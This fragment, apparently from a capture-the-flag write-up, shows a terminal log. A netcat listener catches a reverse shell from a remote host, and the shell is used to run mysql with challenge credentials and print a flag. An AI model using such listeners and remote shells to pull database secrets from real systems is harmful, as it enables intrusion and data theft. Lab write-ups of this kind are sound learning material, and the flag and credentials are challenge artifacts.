 root@vultr:~# nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [117.50.3.97] port 7777 [tcp/*] accepted (family 2, sport 51333)
/bin/sh: 0: can't access tty; job control turned off
$ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e 'use fl4gdb;select * from this_is_the
_fl4g;'>
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1146 (42S02) at line 1: Table 'fl4gdb.this_is_the' doesn't exist
$ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e 'use fl4gdb;select * from this_is_the_fl
4g;'
mysql: [Warning] Using a password on the command line interface can be insecure.
secret
flag{bf4a0a1a-226c-4e20-b3a1-0398ba83278f}